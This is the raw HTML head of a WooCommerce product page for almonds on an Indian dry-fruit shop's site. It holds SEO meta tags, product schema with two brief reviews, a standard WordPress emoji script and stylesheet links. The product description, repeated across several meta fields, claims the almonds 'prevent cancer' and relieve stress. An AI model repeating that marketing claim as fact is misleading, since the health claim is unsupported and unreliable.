

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/shop/almond-medium/
body_size: 56377
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Almond Medium - Bucketlist India -Almond Medium</title>
<meta name="description" content="Almond Medium help relieve you from stress and prevent cancer even though they are slightly bitter. Almonds Are High in Vitamin E"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bucketlistindia.in/shop/almond-medium/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Almond Medium - Bucketlist India -Almond Medium" />
<meta property="og:description" content="Almond Medium help relieve you from stress and prevent cancer even though they are slightly bitter. Almonds Are High in Vitamin E" />
<meta property="og:url" content="https://bucketlistindia.in/shop/almond-medium/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="og:updated_time" content="2025-08-23T20:57:48+05:30" />
<meta property="og:image" content="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png" />
<meta property="og:image:secure_url" content="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Almond Medium" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Almond Medium - Bucketlist India -Almond Medium" />
<meta name="twitter:description" content="Almond Medium help relieve you from stress and prevent cancer even though they are slightly bitter. Almonds Are High in Vitamin E" />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:creator" content="@BucketlistI" />
<meta name="twitter:image" content="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;250 - &#8377;999" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="5 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","url":"https://bucketlistindia.in","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png","url":"https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png","width":"720","height":"720","caption":"Almond Medium","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/shop/almond-medium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bucketlistindia.in/shop/almond-medium/","name":"Almond Medium"}}]},{"@type":"ItemPage","@id":"https://bucketlistindia.in/shop/almond-medium/#webpage","url":"https://bucketlistindia.in/shop/almond-medium/","name":"Almond Medium - Bucketlist India -Almond Medium","datePublished":"2021-09-21T03:32:07+05:30","dateModified":"2025-08-23T20:57:48+05:30","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"primaryImageOfPage":{"@id":"https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/shop/almond-medium/#breadcrumb"}},{"@type":"Product","name":"Almond Medium - Bucketlist India -Almond Medium","description":"Almond Medium help relieve you from stress and prevent cancer even though they are slightly bitter. Almonds Are High in Vitamin E","sku":"BKL-ALM-REG","category":"Dry Fruits &gt; Almonds","mainEntityOfPage":{"@id":"https://bucketlistindia.in/shop/almond-medium/#webpage"},"image":[{"@type":"ImageObject","url":"https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png","height":"720","width":"720"},{"@type":"ImageObject","url":"https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-1-1.png","height":"720","width":"720"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"2","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://bucketlistindia.in/shop/almond-medium/#li-comment-1364","description":"Achha aur size mai b achha badaam rahata hai.","datePublished":"2022-04-21 15:43:41","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"sonali singh"}},{"@type":"Review","@id":"https://bucketlistindia.in/shop/almond-medium/#li-comment-1237","description":"Very good size of almonds. Always fresh almonds are available.","datePublished":"2022-03-24 11:38:39","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Pankaj verma"}}],"offers":{"@type":"AggregateOffer","lowPrice":"250","highPrice":"999","offerCount":"3","priceCurrency":"INR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://bucketlistindia.in/","name":"Bucketlist India","url":"https://bucketlistindia.in","logo":""},"url":"https://bucketlistindia.in/shop/almond-medium/"},"@id":"https://bucketlistindia.in/shop/almond-medium/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Almond Medium Comments Feed" href="https://bucketlistindia.in/shop/almond-medium/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
